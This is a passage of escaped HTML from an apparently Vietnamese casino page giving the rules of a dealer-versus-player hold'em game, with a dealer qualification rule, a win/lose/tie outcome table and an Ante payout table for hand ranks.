Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKết quả được xác định bằng cách so sánh 5 lá bài tốt nhất của người chơi và nhà cái (kết hợp 2 lá của người chơi\/nhà cái với 5 lá bài chung).\u003Cbr \/\u003E\u003Cbr \/\u003ENhà cái phải có một cặp lá bài 4 hoặc cao hơn để đủ điều kiện tham gia.\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EBảng tham khảo nhanh kết quả\u003C\/span\u003E\u003C\/p\u003ECách kiểm tra nhanh kết quả của trò chơi để biết bạn thắng, thua hay hòa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"302\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003Ccol width=\"65\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EKết quả\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHƠI\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái không hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn hòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENgười chơi bỏ bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E*Cược Ante trả thưởng theo bảng thanh toán Ante bên dưới.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E10:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E3:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E2:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EMột đôi hoặc ít hơn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETHƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: 